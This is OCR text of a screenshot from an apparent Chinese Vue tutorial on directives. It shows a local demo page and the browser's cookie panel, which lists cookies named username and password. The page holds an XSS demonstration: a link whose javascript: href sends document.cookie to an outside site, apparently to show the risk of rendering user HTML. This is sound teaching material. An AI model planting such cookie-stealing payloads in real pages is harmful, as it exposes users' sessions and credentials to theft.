 127.0.0.1:5500/02-Vue核心技术/36-Vue的其它指令.html
动力节点
Vue的其它指令,test
Vue的其它指令
jack
<h1>欢迎大家学习Vue！</h1>
欢迎大家学习Vue！
test
test2
点我给你看点好玩儿的
<a
href="javascript:location.href='http://www.baidu.co
m?'+document.cookie">点我给你看点好玩儿的</a>
保存留言
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 Vue » 1
应用
清单
Service Workers
存储
存储
本地存储空间
会话存储空间
IndexedDB
Web SQL
Cookie
http://127.0.0.1:550
信任令牌
兴趣群体
共享存储空间
缓存
缓存空间
往返缓存
后台服务
后台提取
后台同步
通知
付款处理程序
定期后台同步
推送消息
报告 API
帧
top
过滤 仅显示有问题的 Cookie
名称 值 Do... Path Expi... 大小 Htt... Sec... Sa... Sa...
password 123 127.... / 会话 11
username admin 127.... / 会话 13
Cookie Value 显示已编码网址
123